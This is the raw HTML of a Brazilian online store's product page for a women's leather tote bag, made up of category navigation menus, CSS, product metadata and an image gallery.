    </svg><li class="nav-dropdown__item"><a href="/collections/acessorios-para-automoveis" class="nav-dropdown__link link" data-type="menuitem">Acessórios para Automóveis</a></li><li class="nav-dropdown__item"><a href="/collections/cuidados-automotivos" class="nav-dropdown__link link" data-type="menuitem">Cuidados Automotivos</a></li><li class="nav-dropdown__item"><a href="/collections/ferramentas-e-equipamentos" class="nav-dropdown__link link" data-type="menuitem">Ferramentas e Equipamentos</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/beleza-e-cuidados-pessoais" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Beleza e Cuidados Pessoais<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-1" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/cuidados-pessoais-em-geral" class="nav-dropdown__link link" data-type="menuitem">Cuidados Pessoais em Geral</a></li><li class="nav-dropdown__item"><a href="/collections/depilacao-e-aparelhos-de-barbear" class="nav-dropdown__link link" data-type="menuitem">Depilação e Aparelhos de Barbear</a></li><li class="nav-dropdown__item"><a href="/collections/ortopedicos" class="nav-dropdown__link link" data-type="menuitem">Ortopédicos</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/casa-cozinha-e-jardim" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Casa, Cozinha e Jardim<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-2" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/jardinagem" class="nav-dropdown__link link" data-type="menuitem">Jardinagem</a></li><li class="nav-dropdown__item"><a href="/collections/produtos-de-limpeza" class="nav-dropdown__link link" data-type="menuitem">Produtos de Limpeza</a></li><li class="nav-dropdown__item"><a href="/collections/seguranca-e-iluminacao" class="nav-dropdown__link link" data-type="menuitem">Segurança e Iluminação</a></li><li class="nav-dropdown__item"><a href="/collections/utensilios-domesticos" class="nav-dropdown__link link" data-type="menuitem">Utensílios Domésticos</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/esportes-aventura-e-lazer" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Esportes, Aventura e Lazer<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-3" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/camping" class="nav-dropdown__link link" data-type="menuitem">Camping</a></li><li class="nav-dropdown__item"><a href="/collections/ciclismo" class="nav-dropdown__link link" data-type="menuitem">Ciclismo</a></li><li class="nav-dropdown__item"><a href="/collections/equipamentos-para-esportes" class="nav-dropdown__link link" data-type="menuitem">Equipamentos para Esportes</a></li><li class="nav-dropdown__item"><a href="/collections/pesca" class="nav-dropdown__link link" data-type="menuitem">Pesca</a></li><li class="nav-dropdown__item"><a href="/collections/verao" class="nav-dropdown__link link" data-type="menuitem">Verão</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/ferramentas" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Ferramentas<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/brocas-e-acessorios" class="nav-dropdown__link link" data-type="menuitem">Brocas e Acessórios</a></li><li class="nav-dropdown__item"><a href="/collections/ferramentas-em-geral" class="nav-dropdown__link link" data-type="menuitem">Ferramentas em Geral</a></li><li class="nav-dropdown__item"><a href="/collections/ferramentas-manuais" class="nav-dropdown__link link" data-type="menuitem">Ferramentas Manuais</a></li><li class="nav-dropdown__item"><a href="/collections/reparos-em-geral" class="nav-dropdown__link link" data-type="menuitem">Reparos em Geral</a></li><li class="nav-dropdown__item"><a href="/collections/solda" class="nav-dropdown__link link" data-type="menuitem">Solda</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/infantil" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Infantil<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-5" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/acessorios-infantil" class="nav-dropdown__link link" data-type="menuitem">Acessórios Infantil</a></li><li class="nav-dropdown__item"><a href="/collections/brinquedos" class="nav-dropdown__link link" data-type="menuitem">Brinquedos</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/natal" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Natal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-6" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/arvore-de-natal" class="nav-dropdown__link link" data-type="menuitem">Árvore de Natal</a></li><li class="nav-dropdown__item"><a href="/collections/bonecos-de-natal" class="nav-dropdown__link link" data-type="menuitem">Bonecos de Natal</a></li><li class="nav-dropdown__item"><a href="/collections/decoracao-para-natal" class="nav-dropdown__link link" data-type="menuitem">Decoração para Natal</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/pet-shop" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Pet Shop<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-7" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/cachorros" class="nav-dropdown__link link" data-type="menuitem">Cachorros</a></li><li class="nav-dropdown__item"><a href="/collections/gatos" class="nav-dropdown__link link" data-type="menuitem">Gatos</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/roupas-calcados-e-acessorios" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Roupas, Calçados e Acessórios<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-8" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e1e3e4"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/acessorios-de-moda" class="nav-dropdown__link link" data-type="menuitem">Acessórios de Moda</a></li><li class="nav-dropdown__item"><a href="/collections/calcados" class="nav-dropdown__link link" data-type="menuitem">Calçados</a></li><li class="nav-dropdown__item"><a href="/collections/moda-feminina" class="nav-dropdown__link link" data-type="menuitem">Moda Feminina</a></li><li class="nav-dropdown__item"><a href="/collections/moda-masculina" class="nav-dropdown__link link" data-type="menuitem">Moda Masculina</a></li><li class="nav-dropdown__item"><a href="/collections/relogios" class="nav-dropdown__link link" data-type="menuitem">Relógios</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections" class="nav-dropdown__link link" data-type="menuitem">Ver todas</a></li></ul></li><li class="nav-bar__item"><a href="/collections/roupas-calcados-e-acessorios" class="nav-bar__link link" data-type="menuitem">Roupas, Calçados e Acessórios</a></li><li class="nav-bar__item"><a href="/collections/ferramentas" class="nav-bar__link link" data-type="menuitem">Ferramentas</a></li><li class="nav-bar__item"><a href="/collections/casa-cozinha-e-jardim" class="nav-bar__link link" data-type="menuitem">Casa, Cozinha e Jardim</a></li><li class="nav-bar__item"><a href="/pages/rastrear-meu-pedido" class="nav-bar__link link" data-type="menuitem">Rastrear Pedido</a></li><li class="nav-bar__item"><a href="/pages/contato" class="nav-bar__link link" data-type="menuitem">Contato</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: 100%;
      height: auto;
    }
      
    .img-responsive-pc {
      width: 40%;
      height: auto;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><div class="container-fluid color-line" style="
    background: linear-gradient(to right, #256a72, #2ebecf, #2ebecf, #256a72);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 110px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 140px !important;
      }
    }.search-bar__top {
      border-radius: 40px;
      background: #f1f1f1;
      color: var(--text-color);
      justify-content: space-between;
    }

    @media screen and (min-width: 1000px) {
      /* This allows to reduce the padding if header background is the same as secondary background to avoid space that is too big */
      .header:not(.header--condensed) {
        padding-bottom: 0px;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"> <div class="grid" itemscope itemtype="http://schema.org/Product">
<meta itemprop="url" content="https://produtgy.com.br/products/bolsa-tote-feminina-de-couro-versatil-chiccarry">
<meta itemprop="image" content="https://produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1_grande.webp?v=1686851659">
<meta itemprop="name" content="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
<meta itemprop="sku" content="14:173#Black">
<meta  itemprop="description" content="Carregue seus pertences com estilo e destaque-se onde quer que vá com essa bolsa deslumbrante!...">
 
<div itemprop="aggregateRating" itemscope="" itemtype="https://schema.org/AggregateRating">
<meta itemprop="description" content="Areviews"> 
<meta itemprop="ratingValue" content="4.9"> 
<meta itemprop="reviewCount" content="142"> </div><meta itemprop="brand" content="Produtgy"><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
<meta itemprop="priceCurrency" content="BRL">
<meta itemprop="availability" content="http://schema.org/InStock">
 <meta itemprop="priceValidUntil" content="2027-01-22">
<meta itemprop="price" content="0.0">
<meta itemprop="url" content="https://produtgy.com.br/products/bolsa-tote-feminina-de-couro-versatil-chiccarry">
</div></div><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Cor&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Bolsa Tote Feminina de Couro Versátil...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="10" data-initial-media-id="32250248265947"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="32250248265947" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 600px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1_{width}x.webp?v=1686851659" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1_1600x.webp?v=1686851659" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">

                        <noscript>
                          <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1_800x.webp?v=1686851659" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32250248495323" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry8_{width}x.jpg?v=1686851668" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry8_1600x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">

                        <noscript>
                          <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry8_800x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32250248331483" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry4_{width}x.jpg?v=1686851668" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry4_1600x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">

                        <noscript>
                          <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry4_800x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32250248528091" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 685px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 90.36496350364963%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry9_{width}x.jpg?v=1686851668" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry9_1600x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">

                        <noscript>
                          <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry9_800x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32250248364251" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 488px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.20491803278688%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry3_{width}x.jpg?v=1686851668" data-widths="[400]" data-sizes="auto" data-zoom="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry3_1600x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">

                        <noscript>
                          <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry3_800x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32250248397019" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 493px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 98.17444219066935%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry5_{width}x.jpg?v=1686851668" data-widths="[400]" data-sizes="auto" data-zoom="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry5_1600x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">

                        <noscript>
                          <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry5_800x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32250248429787" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 491px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 99.18533604887985%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry6_{width}x.jpg?v=1686851668" data-widths="[400]" data-sizes="auto" data-zoom="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry6_1600x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">

                        <noscript>
                          <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry6_800x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32250248462555" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 498px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 95.18072289156626%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry7_{width}x.jpg?v=1686851668" data-widths="[400]" data-sizes="auto" data-zoom="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry7_1600x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">

                        <noscript>
                          <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry7_800x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32250248560859" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 750px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 87.73333333333332%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry10_{width}x.png?v=1686851668" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry10_1600x.png?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">

                        <noscript>
                          <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry10_800x.png?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32250248298715" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry2_{width}x.jpg?v=1686851668" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry2_1600x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">

                        <noscript>
                          <img src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry2_800x.jpg?v=1686851668" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1_1024x.webp?v=1686851659" class="product-gallery__thumbnail is-nav-selected " data-media-id="32250248265947" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry1_130x.webp?v=1686851659" alt="Bolsa Tote Feminina de Couro Versátil - ChicCarry">
                    </div>
                  </a><a href="//produtgy.com.br/cdn/shop/files/BolsaToteFemininadeCouroVersatil-ChicCarry8_1024x.jpg?v=1686851668" class="product-gallery__thumbnail  " data-media-id="32250248495323" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
